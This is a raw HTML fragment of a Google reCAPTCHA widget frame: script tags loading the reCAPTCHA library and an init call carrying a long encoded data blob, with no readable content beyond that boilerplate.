<script nonce="v6vjxAR6mxqMKj2sPpfuhQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v6vjxAR6mxqMKj2sPpfuhQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v6vjxAR6mxqMKj2sPpfuhQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DlMK6PHAPw5jCjsOUw5k7dA9de0XClTJZw5TCnMKPfWzClnV6PQrDtWLDkMKdMQpyKVjDnWpsw7w7wobCmsONwp3DqWTDrcKpHsOnw7TCqDA/wr/ClmTDuVALeEnDsQBVwrMWPMOnw70gw5h8wqgtw6Y4w65GNMKjw7waw63DkyUzLCjCi8KWY8OSPcOPw6kjJcO7XD/Cv1USwp3CjjvDllZ9wqc+w58VDCc3EwzDsg7DmsOYJ8OAQxfDqcKiw5VjODhIw7PCncKfRSzDhzNgw7rDr8KywovCgsKUbcKTc39DWQZiwoIcwrJQw45pwobCkGLDo1nDtAhtw4/Dt0E4w4p6fUxTw7LClC7DuMKQJy5dAkjDkWPCv8KAKlrCpMO/w4RGIhwfwrwVf8K2HMKWwp1Iw6YNcMO0YcKgwpdAwr3Ch3PCmsKuwq8QUMK/[base64]/Ct1nCjsKaOXXCpErCtgdIwqnDgUfCicOjwovCkihfRMKxbcK3w79kSsKsw7MvacKPwo/CsgNhYBkXGEHDkSh7woQhZ0IeUxkkw50IwqXDtxFTN8OeZBfDtT3CnGbDk8KSYcKZw45BVTEEwqQbe0MlRsOZRXMlwrTDqzBtwoxtV8KHAAcwAcOqw7vDksOOwpnDusONZsOewpAYTcKnw7vDpsOjwp/Dn1kBYhrDsEkFwo/CjW3DliA3wpYJGsO/wrHDt8O6w5fChcOqC2LDjhM/w7rDvcOfEcO1w7krw47Dn03DjgvDnVPCsHVbXsOiSBvDiRR/w4rDjlgswq5sw7oaL0vDlcOmEsKTacKRSMOZQMKzcsOSVhRMKMK6VcOwQU1kw6jCii7CiGnCiB/CoVDDkWhcw6YkB8OoUHErwo/DvSZbClrColUIwrbDmlbDnMKrw67Cr3wTw4XChQALwo3CkMOUwpzDpsKNDnXCkMKTHCILwqUAwrFJwoHDm1zCvC7DrWFEUcKlw4gDTsKdwrYgYmLDmMOCDwRmJMKjw7jDug3CjTkPBEt1w5TCuMOuYcOew4xOwp1GwpY+w5N8fsKBwrbCrMOcBBrDgcOewq/[base64]/Cs2HDtsOpLWXCvcKEFBjClEHCsW4FPsKSwrfCu1LDkHgEMlPDhXbDs8KswpMdJlMTVcOBcMKhwrfClMOxOwLCmRLDssOXN8OFw4DDscK9XULDr1LDuQpJwqTChcOcP8OvZSlQTU3Cl8KYFsOkNcKHD3/ChMKsKMK1Vm3CpwDDgcOZMsKGwrB7wqHCncO4w6vDr0JOYn/DjkE5wp/Cn8KMSMK7wqrDgxjCocKwwqzDkMK/IhvCtsOLFHELw6EBLkTCkcOiw4/[base64]/CoEXCgScpw6kAPjlYwqtZe8OTwrQkwrLDicKdBcO4FX4aYnzCucOjcT9DEMKEwoMsYcO+wp/[base64]/DiMO6w6HCqXXCpMKSasKtTcKawoJnwrEBw5DDniTCuljCi8KGw5V0dldbBcKawqrDkFTDu8K8IhjDm0McwrPCksOlwrQywpXCpsOpwqHDpS/Dul8SakzCizAICcKkcsOTw5EHe8K2ZMOVP3sjw57CjsOwTADCp8KqwpIZQX/[base64]/esKZwrd1wpfDr8KiU0rCrDrDvxnClcOswrzDo1dyUMORAcOpD8KAwq15wpzCmTLCusOOw70fL8KASMKoa8KWfMK8w51cw6V/wp51TMO6wrDDisKJwohxwqnDv8Ojw7RQwpMvwpwIw43Do38Qw4A6w4rDs8KXwofCmG3CsEnChyzDgQPDlMOowpzDmsKhwoRELQIRL2w3YFrCizrDo8OcwqnDk8K8RcKzw59HGxvDjW8CSHTDhXFFF8OobsKNOQ/Di1/[base64]/[base64]/[base64]/wqfDkMKMRFPCtW14w59dwrrCpFdewqFPwq49EBzDkH5RJV9IwpLDq8OpLMKBCVHDusOlwpBJw5TDusO1dsO6wot4w6RKPm0cwpMLJ1TCrxvChT3DhFDDuj/CmWRbw6fDohXDpsObw47CnifCssOnQC1fwp9Jw6MIwpPCmcO1dgplw4Eyw4Z+QMKLR8ORbMO0Q0A2S8OzFQ7DiMObd8O7cThbwpDCn8O6w43DksKTFjo0w4sZPDDDhn/Dn8OQI8K3woLDmxDCm8Onwrp8wq4pwo4Vw6Zqw5DDkQxfw7tJcjJHw4XDosKOwqXDpsK5wo7DpsOZwoM3ajsHYcKAwqwyZkYpL35tamzDksKMw5YHAsKPwpwoQ8KABHnCgw3CqMKzw6DDinA/w43ChS13HMKvw7fDhwEtBMKcaVnDt8KPw53DrMK6KcOxQMOcwpXCsTbDqx1OMx/[base64]/CjxvDvMO4fsOqw7vCnMOjejlPwonCqMOxUG7DulFOw5PDqAoDwo4NEkvDqD5Cw5YJMCnDqwrDqkvChkNxHnEcBMOFw4xcJMKhCijDu8OtwqPDtcO5YsKieMKLwpfDnCDDpcOgdHYew4/DlT/[base64]/CoHwjPGPDmcOaw57DoippScKhw54Fw73ChsKfwoPDlMOyJsKQwpQzCMOZAsKOTcODHXZ1wrbCh8KCbcKaaT0cP8OSRmrClMOtwox8emLDiwrCmSbDocK8wovDqxjDoR/CqcO+w7gow6ppw6Y5wqLDosO+w7TCoxMGw5J3eVvDv8KHwrh1VUYPV2VHbjzDisK0VXMWLwATR8O9OMKPFsKleTnClMOPDR/DlsK3LcK3w5DDmjsqKnk4w7sCYcObw6/CkDd4JMKcWhbDuMOxwqVew5M7E8OZE0zDlBnCjgIvw6M9w4/DlMKTw4zCvkURO3ljXsONA8O6JMOow4HDiCRPwoHCt8OxaCxne8O4WcO3wpnDuMOgbCfDsMKWw7YVw7ICQy7DhcKkQzvDvTFOw7HDmcOza8KHw43CrU0twoHDv8OHJsKaccOWw4d0IUnCsTsNRX5VwqbCrSI3MMK+w6/DmQvDrMKFw7EtPw7Dq2fDgcOSwrpIIGJLwog4d0TCqE/CsMO6SDYewozCvEgPcHkkd1oaaxzDtAdPw7Qdw5AeA8K2w4pKWcOlQMKDwqE9w5YifRFGwrjDsEVow4BJBcOfw7kxwonDu37ChSxAV8OKw5pAwp5LX8Klwo/[base64]/CqcOCw6w6wq15w5nCnivCoMOpBB7DuGR0UcK6PBvDoyFAbMKVw7s3K1xaBcOTwrtkCMK6F8ObRnRSBHrCscObQMKeZ3HCrsKFQgzCn1/CmBQMw4bDpEs1FMO5wo3Dq1ERIAxvw7HCqcOfOBAuG8KJIMK0wpnDvCjDpsO4aMOpwo1+wpTCosODw6jConjDh0PDlcO6w6jCm3bCunHCuMKCw7gbw7lPwqFiZhEPw43Dm8K2w7YewrfDk8KqfsO2wpNALsOUw6AFGVXCp2FWwqpKw50Jwos6wonChsKpO0/[base64]/Dj8OMfgLDpXN6TsO3wrx7Q35rWgXDksK/w7ZATsO+HHLCsCHDmcKuw65bwqgqwr7CvFLDr39qw6TCksOtw7lCFMKWDsOwAzXDtcK+FHxKwrJUcg8fR0/CgMKbwqwncA1dEMKqwonChVPDlsKzwrl/w41mwrXDicKOGHY0WcKyFxTCuCnDh8Ouw7RCb37Dr8KWY0/Cu8Knw6A9w4NLwqliX33DrsOFG8K5ecKGIlVnwofCs08iMkjClAludcKrFQ0pwofCtMKRQlrDgcOOEcK9w6vCjsO3DMO7wpYeworDjMK8KcO/w5vCkcKTYsKGDUHCthXClwwyd8K4w6bDucK+wqkNw6w8EcK6w65LAgTDmwYZFcOSJMKSVB88w6pwRsOOR8K/w47CscKIwp0neBLDr8KtwoDDm0rDkD/DkMK3EMKGwozClzvDi3LCsk/[base64]/Dt8KmwqLCgnRdwovDu3HDgwPCozA2KHBmwpHCt0/[base64]/DqDrCjMKbwpQBQRrCqUVEAHXCsQBjw6vCsVJfw4rCpcKqGmjCtcKqw5XDsyM9K0Ymw6FxD3jCuUwCworCk8KTwq3DkzLChMO2ayrCt1XCgktLJwQiw5QjWMOLAMK3w6XDuj/Dl1TDqX8iKWE+wph9IcKkwqI0w7E/[base64]/DjhfDvsKcBUQLFsKuwrnDkV5WwrjDuMOxwqXDicK1SBrCp2AeCyZzdwLCnE3CsXbCkHY+wqUMw77DusK5GFQew5bDmcO/w6A/eXnDjsKgTMOCWsOzW8KXwqd4TG0kw5Rsw4PDo1zDmsKhTMKPw7rDnsOCw5fDnyBVdwBfwpFdL8K9w4osAAnDnwTCicOJw5fDvMKnw7XCtMKVFn3Dp8KdwpfCslTDosOJAkzDoMOtw7TDqg/Cpk8Uw4otw5TDkcKVWXYSc3LDj8O4w6bCqcOpYMKjdcKnK8KvSMKHPcOpbCvCjiZzJsKbwqbDh8KBwqDCm3sUM8KTwr/[base64]/Cik9yKmPCnE7CjMO/w6NUwofCogfDlMOuwqbCj8OwdyVewovClMO/SMOkw5zDlwvCtmzClMKdw5PDg8KSLkTDjkrCs2jDrsKMNMOkektmegEZwpbDvwJBw7/[base64]/[base64]/DuMOfA8KGBB8vSsKAADcXwrzCpcKRTsOaw4YVe8OoFW14bxpywrEecMK6w6DDjnPChybDllEKwrzCsMOYw6/CvsO/c8KFRiQUwrk0w4UuccKTw51NDQFRw5lVS2obFsOow53CosOucMOIw5HDrQvDlSXCsDjCkThOTcKdw5EQwrIqw5APwoZ7wqHCtQDDjV9/JQtiTCrChsOwQcOMOAPCp8K1w61dIgJlVsO9wpMFDHo/[base64]/w4RSfcKkVlPDkFo2KMOYHMKbwrDDmsKmWmthJ8OZOml/w5PCrHcbIHpxSFJUQU02e8KdacKMwqAmFcOJKsOjG8K3RMOaSsOBHMKPPsObw4gowrAZVMOaw7hBDy8iGFBYEsKYMj1wUAlpwrzCisK8w7FXwpNAw6ASw5RbLjkiUz/[base64]/CkSnColxpLsKSw6XDvMKnwq1yKMKcd8KUwr8ew57Cr0tbR8OPcMO/aho3wqrDkyUXwpNuG8ODfsO4ARLDkRMITsOowrfCsSXCrsOIQsONRW40B14/[base64]/CkDFWw75eKXvDmMOrOTLDo0TDkcOZMsO2w5dRw7oFO8O2wqPDt8OSWWbCtWQ/HhjCkTpUwqQUw7jDsFA+OCfCi2cpIMKuEFErw4BPFm5xwrHCksKrClN7wqBUwp9EwrooOMK0WsOXw4DDnMK6wrfCocONw4ZJwo/DvjJNwqPCr3LCksKhHj/CvEDDicONC8OMKzA6w5FOw6hiPWHCrwlmwqA8wrh0PFkjXMOHK8OrZMKcE8O9w40vw7DCo8O+AVLCkSFkwqoSDcKtw6zDi0Fpc1DDuRXDoHJrw6jCrSU1S8KIDBDCukPCkiRKTT/Di8Obw6xiLMKtDcKdw5FgwqcLwpVgVmR2wofDh8K/[base64]/bsO5w5stwqPCpjfDiUnCvSfDsWLCkjXDh8K+TsKOQxsDw7YpMhpDwpEAw44OBcKPHwMAbkInJhESwpbCsVHDlhjCscOTw6ctwos3w6/DiMKlw71pbMOswp/DvsOiLA/[base64]/CqMOnA8OtwpvCmVvDuHHDgTbDpCw/CMKzA8OYXDzDg8KDBVIaw6DCjT7CnlcTwobDosKZwpYgwqvDqsOBE8KSIsKfFMOWwqBwHH3CrC5jITDCosOMKRkcLsK1wr09wrFhQcOQw5Jsw6NywqUQBsK4PcO/[base64]/Dt2XDlhzDucONwqjDgDpaJMKmwrrCqgfCvnLCgsKRwrDDisOYTUttJGzDgQY3XjkHK8Obw6/DqFRlWRVkazvDuMKwTcOpZsOTEcKmPcOPw61BKCnDusOFHh7DncOPw4QSGcOuw6VQw6DCp0dFwprDqmYrHsOoLcOVcMOrGVLCnSfCpABxw7XCuhnCslgEI3TDk8O5H8OuUx/DiEdEasOHwrc9cVrDrBoIwohQw4PDmsKpwpxYQn7CsQHCv2Inw6TDjj8MwonDhnlGwqTCv35Xw6PCrCUPwqwqw5UqwocVw59Zw5Mif8KAwpfCvG7Cp8OAYMK5OMK6w7/Clx9WCnItc8OAw4zCiMOeX8Ktw6Zaw4MZCS0dw5nCq18QwqTCoghYw77CmWp9w6QZwq7DoDAlwqsnw6vCmMKpb2jCiTAMfMO5UMOIwprCm8KINTYOM8Kiw5DCpgzDlcKNw7/DncONQsKfSx4hQRohw47DunZnw4fDksKLwoM6wqopwqfDqAnCkMOLHMKFw7RsexMtJMOLwrMuw6jCpMKgwoxHKsKVB8O7Yk7DkcKVw5TDsg3CvMOXXMOqYMOQI2xlQ0Uqwr5Sw5FIw5LDpzjCiwc0IMKtayrDj24VR8OKw7/CmFpCw7DCk11FTlPDmHPDkyxpw45LGMOaRWNtw4UqBA0uwoLCiw/DvcOow5tRCMO1PMOdNcKFw41gIMOAw5HCuMO2c8KBwrDCmMO5MwvCn8OdwqdlRkPCvzHDliACCsOPBlslwoXChWPCicOeOGrCjQVBw6RmwpDClcOLwrTChcK/[base64]/[base64]/DvkkYCsOewpzCmMOrw6BpfMK7Vn/CrcK9HnnDkcKZL8K3Wlgie3xDw7AbV3t6V8OiZMK6w47Cr8KLw4MIT8KQbMKSOBRqAMKsw7rDtl3Dm3/CsWzCrXBlC8KEZcKMw6NTw4g7wpl2OWPCt8KjbRXDpcKTa8K8w60Lw6VFJcKlw4bCrMOywrHDiSfDo8Knw6DCn8K0WE/[base64]/CqsKLMMOqCn7ClMKmw5V5K8KZw4VOwqLDgmlrw4LCj3jCjGPCp8Kew5TCtC47EcOUw7hXKBfChcOtEDEbw6UoKcO5SiM/RMOiwqtPWsKww7nDuVHCssO+w5wpw6YmKMOew4h/cXMkf0VRw5BhZgjDl1wGw5bDvMKPCGMpM8KwB8KkDClUwrXCrF1DSVNBGsKFwqvDlDwswrBXw5dkFmzDpk/[base64]/Cu8KFw61NVm/DnMKMeS3CmsKJwr1cTUt0w6FvY8O/w57CucKPJF5rw4lTZMOaw6RDFARFw55BRkzDisKJOhTDvk8xdcKRwpbDrMOkw6XDiMOCw6BUw7HDoMK3wrRuw4HDo8Ohwq7DqsOvfjRow4HCqMORw4nDn2Y3MRwqw7vDmsOSPFvDtGLDmMOYSWHDp8OzaMKawoPDm8OVw4/DmMKxwqhhw5ENwoNBw57Dll7CmUjDjkfDvcKxw7/[base64]/w6vCs8KdKDzDqsObw4MCVE/DvH7Do8K0w7PClkgDw7PCugTCgcOgw5EJwpVIw5rDuCgqEsKPw7fDl0ADG8OSasKyei3DhcKrQDnCjsKcw6YIwoYSJBnCr8OJwpYLQ8OJwqEnWsOtSsOXPMO0JSNcw4oQwqZHw5jDq27DtB/[base64]/DqjEEU8OyTsKGwoTCvSbCqsK7WMKywp7DnxFaLyLCsT7DjMKEwppdwqDCr8OKwrLDtjTDgMKxw4HCtxYMw73Cug/DlsKhKCEoLRvDusOTfgLDkMKDwr4uw5XDjmkKw5NQw5bCnAnCjMO+w4nChMOwNMOJL8OsLMOSL8KawptWTcOTw7LDvXA0XcO/bMKFQMKVasO+XAXDvMOmwrQqRzrCtiDDicOJw4rClD8vwqhRwp/CmCHCgnl7wqDDisK4w4/DtEZQw7RHDsKaMcOWwpZEScKZMUUhw7DCggHDksOawq8ldMKXIyAZwqkmwqEWCj3Du3IVw5M6w4F/[base64]/CrF17wosNFcKGwrXCjzHDnMO8w4IEwrYww4xwwpYiw63DpsObw5nCrcOCC8KKw5FQw4XCnhMZV8OTBMKTwrjDiMKQwoXCmMKlW8Kdw7zCgwxLwqdfwrl7QD3Di0bDsh1qVAkow6wCG8KiA8Oxw69QAsOSKsOdfFk2wrTCjcOYw7vDsE/[base64]/HkPDoMKSTcOBw7nCsFXChsKXw4QabWd5w5zChcOwwpo9w7vDmzjDow/CgB4xw47DnMOdw4nDrMKHwrPCoQAuw4cJSsKgNkLCuTDDhlolwpl3PVkdV8KQwpNHW3YnYXDCqAjCg8KjG8KqbXrCnCEzw5Rnw4vCnFV9w4MRYETCmsKYwql9w6TCoMOmPVkewojDjMKhw7FbdcO/w7dQwoDDvMO5wp4dw7AIw7TChcOXTiHDjT/[base64]/ZzHDuQNGwoBjw4DCkMOyQMKswqfCvMKPw6LCtH57wpPCiMKIEx7Dv8Ohw6FiJ8K9Hh8eAsKyA8Kqw4bDpTcnKMOZNMOWw43CsTPCu8O/UcOmIwXCksKEIMKqw4IEfDkZaMK4KsOYw77Dp8OzwrNpK8KKS8OYw4JPw7/CmsK5BnbCkhUkwoQyD35Qwr3Ci3vClcKSPGJEw5YzHG7CmMO2wq7CpMOdwpLCtcKbwr/Dmxgawp3Ct1PCt8O1wrpcZFLDvMOEw4LDuMK+wpZLw5TDiTgxDVXCmTjDuQw8TyPDuQIJw5DClTY8QMK4CV1jQMKtwr/DmcO4wrHDim0hYcKHGMOqPsObw4YnCsKeDsKZwoHDlkrDtcOrwopfwrvCnT4FKFrCosO5wrxXN0wgw5xiw5MlU8KUw5jClFIhw7obDQ3DsMKQw61Mw5PCgsK8QsKmXXZFIAdbd8OWwo3Cp8KwWVpAw6YEw7bDhMKxw4hpw5jDkjwHw6XCmWbChWXClcO/w7oOw6/DisOJwrEsw63DqcOrw47DiMO6EMO9CV7Dk0VxwprCvsKewoE8wo/[base64]/w7gibTdbwohWIyoDw4jCvcOMw5rDtcKsw4PDgMKYwoNre8Ofw6vCmMO7wqA/[base64]/[base64]/DlMKGwpRbfwjDl8OxOcKOHCfCniHDmcOoRx58Ry3CvMKEwpYLwoMIZ8KgVMOWw7nCg8O4fRoXwrB2UsO9NcKqw6/CgEhGLcKRwrR0XiAhBMOEw4jCnjTCkcKMwqfCt8KRw73Ck8O/JcOFSS4YT0XDqsKWw6ALNsOJw63CimHCusODw4TClsKXw6vDt8K7w4rCncKlwooPw5xGwp3CqcKsQ1LDscKeDRB2w4AGGWYuw7rDng/[base64]/DmBZfMMK1Y8OBIDjDhgHDrcOrwrjDmcOmwrvDjsOuXXhjwrphUXBgXMO+eQfChsK/d8KqSsK9w5LCgUDDoAwcwrZ7w5pCwozDrWNNTcOYwqbDighAw65XQ8Opw63CnsKjw6NbNcOlPARfw7jDvsK3RsO8QsKiFMOxwqYxw4LDvUAKw6YtNjo4w6vDn8OXwoLDhXNVdMKHw5/Dr8KjPcO/[base64]/[base64]/CjMO5w5VpJgTCvWVLwqFew6AzZ8ONRsOawoMdwoJOw4Fcwq5cX3/Ctw3CvyHCv0J4w57CqsK/B8KcwonDuMKCwpPDscKzwqzCt8K0w6LDk8OpEXN+S0pVwoLCmAx7WsKoEsOHfcK3wrERwprDowI5wok0wp4Xwro/fnQJw64TTVgqAsKHB8OhPS8Pw77Dt8Kyw5LDiBcNXMKKXDbCgMORCsK/eHbCpsO/[base64]/RG0XMmcqw4Imw7I4wqAbbhHCksKKacK3wotXwqnCk8Omw6vCmmQXw7/Ci8Kce8O3wo/[base64]/DgxVnWsK+OsOtwqTDpsO1w7MDA3lXSCo/bcOFY8KiMMO6CnfClsKqTMKnNMK0wpzDhQDCtlk1fW0iw57DrsOFTibCtcKOFh/CusKNRSTDsSjDnyzDhDrCo8O5w7J/w7jDjgdnLXDDr8KcfcKkwrpBdUDDlMK9FD4twoIFPRg8P1ssw7nCgMO+w4xTwqvCmsOPMcKZAMKuBAbDvcKXOMOtN8Okw6x+fGHCjcOdGMObDMK0wrBTGDZ8wpLDjGdwDsOCwqDCi8KOwoxiwrbClThFWhwTLMKoEsKbw6UNwrJIY8KySQ18wp/CiTPDqWbChMKlw6rClsOfwqEiw5kkOcOPw5/Ci8KPV3/[base64]/DpFjDtlHDncORwpRfw4LDg8OqwppBwr5ZwoYgw4VWwr3CisOUVwTCsG3DgHvCgcKRYcOhXsKFDMKYaMOaX8KDNR5OezDChsOnM8KDwqNLGiorH8OFw7dZZ8OFM8OBQMK/wpTCl8Kpw4oUOMOoFSrDsDTDvHLDsVDCumIew5MQSCslDcO/w7nDolfCgHEPw6PCrRrDs8OsasOEwqV3wrnCusOCwo4Yw7nCnMKww5MDw7R4woLCi8Ouw5nCtmHDqhjCgcKlLhzCjcOeKMO2w7/DoU7Dl8KfwpZxL8Kiw6FJPMOGdcKGwrkWL8OQw5DDlsO1URfCtXLCoGEzwqw+eFR5IxzDnFXChsObXApOw4kawrN0w7bDpcKmw7VeB8KDwqt8wroAwrzCoB/Dvy3Cj8K2w7XDkXTCg8OGwrDCky3CncOIRsK4MgbCpx/[base64]/DrWjCmXl1DsKPLsOZw7XDgnjCtcORKsKDAEfCh8KAD0cXPR3CoATCvMOVw4HDgQPDiERZw7J6IRsmUX9OaMOxwo3DsBfDiBXDkMOHw48YwohrwqgsTsKJT8OEw4BPAgcTTkzDnGgDbMO+wo1ewpfCg8K6UcKPwqfChMOLwoHCvMKoO8ODwohsUMO/wq/Cj8OCwp7DmMOew5s5McKAXMOWw6jDssKMw5tjwoPDm8OvGyJ/FkN9w7lRTloMwrI/w5AIS1nCt8KBw5xIwqJxSmPCnMOzayDCphgiwpzCq8K4VQ3DoDxKwonDhsKnw6rDvsKnwr0swox+NksFKcOXw7nDihvCkSlkXCnDgsOMTsOHw7TDv8Kxw7DCusKtw5nCiwJ7w5paJ8KdT8OGw6HCqks3woF+YcKEKMOow5HDq8KQwqkMPMKFwqEaJ8KsXixDw5LCh8O/wpbDsiRmS1tGZsKEwqLCtxVyw71IU8ONwqlAccKwwrPDnU1IwpodwpEgw50ww4jDt2TCqMKYWw7CokHDtcO/[base64]/CuMO9ETXCiCJRScKkw5nCmsKvEsKLNsOvNiXDjsOIwpvDlhXDvnxvYMKmwrnDv8O/w5FFwoIuw7bCgVPDsBZ9GMOuwrvCjsOMADN7esKSw7dMwpLDln7CjcKEdmY8w5o6wrdIa8KuXR8fZcOlDsO6wqbCvzVSwp9iwqfDqUARwq0hw4PDncOuccKPw4DCtwl6w6gWFQ54wrbDvMO9w4TCicKte03Cv33CiMKBY18OGVfDssK2LMOwQBVSGgpqFn/DmsO+NX0DIm52woDDhDHDucKtw75Cw6DCsWoRwp8ywq5Ld3DDl8OhLcOowofCosKYe8OCVcOoPDdOOAtLMC9KwrDChTXCmVQsZRbDmMK5YkrDkcKDP1rDkQF/eMKbGVDDosKowqXDth8LUsK8XsOHwoA+wrjCqMOtQDEHwrvCusOMwo8GQh7CucKrw7tcw43Cg8O3JMOvXSAIw7jCusOVwrN5wpjCmQnChRIKKMOywqsjP1skHsKGa8ORwo/DjMKqw6DDpsOsw5NrwoTCssOOGsOEPcKbbBjDtcOlwohqwoAlwpQ1UhvDrR/CkAYpF8OOMVzDnMOOC8KUQnrCvsOJA8OBdlTDpcO+WRrDtB3DksO+EcO2FAjDg8K+RmkQVlFSWMOSBRxJw71Cc8O6w7lNw7rDgXYLwr7Dl8K+woXDsMOHHcKYLHkPMBJ2KznDrMOxI3hoFcKdUHHCscK0w5LDrXIew5/[base64]/Dr8KQSsKabMKTwrFywrxRJlBSWC7DqcO4wr3DjsO5Q1oaPMKIAyoxwppsF1hXIcOlesORCCjCoB7Cmg9nw67CnWPDiF/[base64]/Cn8KNwo0LUEnCunXDunvCvxrCusO3wp9Kw6bCs3BiAsKQdgfDkjd1HRnDqD7CpsOywrjChcKSwobCuTrDgwA8DsK7w5HCr8OXP8KDwqJdw5HCucK5wrYKwo4+wq4PMcO/wqwSKsOWwq8Ww4N3ZMKtw7FOw5/[base64]/FjPDkTNHw4NmdMOnwqnCosKUJjZTwpkHSCbCmirCrMKvw5gmw7ttw4nDuADDj8O/wprDosOjIRoGw6/[base64]/[base64]/DlMOhw5AqW8OkFMORKcKaQ8OvHMOFaMKgEcOowqgQwoQFwpoawotFdcKVc2nDrcKeLgJmWxMAD8OUecK0NMKewp1gH3XCnFDCmUDDlcOMw4J0ZzTDrcKnwqTCksOGwpDClcO5w6F5GsKzLhBMwr3DhMO3AyXCvlp3ScKuOi/DlsKvwopDNcO0wqY3woHDisKqETgRwpvCp8O4YxkVw5zDplnDkXDCsMKADMOPOnQgw5fDnX3DpjjDkG9rw6lpa8KFwq3Dl0xlwrM7w5ELb8OEw4cnHyrDsWHDmsKZwpZUAsK9w5JPw4VGwqJ/w5lSwrEqw6vDisKMF3fDjnlfw5Qdwr/DvX3Dlk1ww5Nkwr93w5ckwpvDvQV4acKQfcOJw6HCrcKxw5c5wr7DsMOqworCon4owrwcw7LDri7ComrDjV3Ci0jCjcOww7/[base64]/CtVQwEMKEwqjCrcObw6xoXcKOAcKuw5J7woQgwrLDhMKDwpIEHkvCv8K/wrUrwp4facOXesK/wo/DrQ88ZcOLBMKowq3DsMOeTzhGw6bDqznDigrCuxxiIm0sThvDj8OsNCYWwpfCjE7CgnrClMK1woTDscKIIjLCqifCsRFLTljCiV/CgBjChMOlDzTCpsKaw6DDpyNuw6V3wrHChxjCiMORL8K3w7vCocOGw6fCmFZnw7TDg154w7DClcKDwpHCkmZ/wrvCsknCosK5A8O+woLComEIwr9dVlXCmcKMwoI7wqAxZ11Fw7LDtE9jwqJUwrLDqBYHNxUnw5FEwpTCnlE9w5tzw7fDkXjDlcOUFMOdw4/DsMKpI8OUw7dfa8KYwpAqw7Miw6PDnMOuLlIQw6rCv8OhwppIw7fCmy/CgMKcDgjCmyl/wqLDl8Khwq1ewoB3P8KbSSpbBDBndsKNNcKJwpNfRxbClMOUeVPCr8OuwpDCqcK9w70eRcKbKcOuLMO6bVEfw6QlCjjCqsK5w642w7YlTh9PwpLDmRXDscOnw4cmwq5mF8OhKsKhwo0/w70CwoTDqxfDv8KROA1Fwo7DnybChGnCk1XDt3rDjzzCjcOLwrpBTsOlaVxsDcKCf8KUAHBxNAfCgQ/Dh8OJw4bClCZTwq4Ya3Ayw6pLwrJIworDlX3Cm31Xw5kcaX7Cn8OTw6HCusOnEHp9YsORNmEmw4NKTcKXfcO/L8O7wpAkw4bCjMKwwopBwrorYcKIw5HCsnDDrRR9w4bChcOoZMK4wqZ1U1DCjxHCqMOLEsOvPsK6MQLCjnseCsKvw4HCqcOuwrZpw4zCo8K0BsOSPn9NDMKhUQgwRlnCvcOBwoJ1wqHDtgXDlcK0d8K2w68HaMKyw5TCrMODSA3DrE/DsMKnZcOUwpLCpznCnXETAMOTdMOIwqPDpy/ChMKWwr7Cv8KXwq9QA3zCusObGHMGS8K+wr89w704wqPCkwdGwqYKwrnCvhYdT2YALVXCrMOLZcKaVAMPw79HK8Ohw4w5VMK+w6Zqw7XDq2NfWsK6Oy9FMMO6M0/CrVPDhMOSNxDCl0Y0wpx4aB4nwpPDshXCunxUMX5bw7rDgW9Xw6xdwqNkw5BAD8K/w7/DhWrDtsOMw7HDl8Oow7oRG8KEwrEWwqFzw5w9W8OyG8Oew5rCh8KLw7/[base64]/CogIaXDPCk1ktwrM+MsO7Th/CqwRkwp8Zw7HDphvDo8K8w69ewq1yw7w9ZGnDqMO2woQaU3h4w4PCnG3CocK8JsKvJsKiwoTCsBRSISFfKR/CrFDDvBzDiEbCoWEZTVE5csOXWBjClHzDlHTDmMK2woTDosOzK8O4wqdNHMKbL8OhwqjDmWDCgSEcDMK8wpdHGWN/flggFcOpZkbDkMOhw5gVw5p6w75jACrDowPCssO8w57CmVARwovCugNgw6XDuwDDjTYMGhXDtsK2w5XCncK6woB+w5HDsT3CtcO8w5bCmWXCnl/CjsOKTA5PG8KTwrhHw7XCmEtiw7cJwoZsLMKZw4grTH3CnMKKwrM6wro+acKcCcKlwqRjwoEww7MEw5TDgQDDn8Ofb0vCozFKw4nCgcO2w5AqVSfDgsK5wrguwoh9Xj/[base64]/QMKGDDQWAQk4wq/[base64]/DtMO/DMKUMMO2w4XCqC7CosKCwqlJalFmwoPDgcOMesOqOcKULsK6wrgnIVsUWwhqZmzDhyLDn3jCtsKcwpzCqWvDvcOWQsK7RMOyNj5bwrQKPlYFwowhwo7CjcO4woF4RFjDpcOFwovCixXDh8Olw7lHIsODw5hmG8KZOmPCt1QZw7FBWxvDsA3ClgHDrsKpMsKEA3/[base64]/wrfCmDoxBkbDo33Ck1vDusOMYMOTPnR7w6QvfUnCu8KlbMOCw48Xw7pRw5UpwpTDrcKlwqjCoE8bP1TDp8OOw7bCtMOJwoPDkz4/[base64]/DkMO8wrHCpBHDlcOSL1BHbwZfw7XDoArDj8KxV8OrCsO8woDCk8OoDMK9w6bClVDDt8Odb8OqNiTDvVEGwpNxwp90aMOTwr/CpTwowotNNQ1xwrPCuEfDucKucsOAw4zDsjoqfj/DqTtScGbDuFM4w5IBbMOdwodrbMKSwr4Iwr8ZJcKFXMKyw7/[base64]/DvSjCjMOgwpHClsOTdW1/[base64]/A8OIaMKOMj7Dv2/DqU9ResKBw7nDjsKJwrLDll7DpsOLwo3DogLDr18Rw6ImwqEcw7xpw6HDk8Kbw4jDjMOswr4SWjEAb33CmsOGwroIWMKhEWcVw5hnw7jDoMKLwqUFw7Nwwq7CjsOZw7rCr8OMw60DFFfDgG7CjwIqw7gqw79Ew6bCn1oSwpU7TMK4T8O1w7/ClApUA8K/[base64]/w6PDoHbCqMK5wojDo8KCd8OtwqpswqbDgMOIw4VDwqfDucO3YsO/w4gQB8Otfh1iw6bCm8KgwqdzM3/CoGLCjy0EXAlCw5PCtcOBwoDCrsKUb8KUwp/Dsm42KsKIwrF/w4bCosKMOQ3CgsOYw7bCowk0w6jComlcwoU3BcKj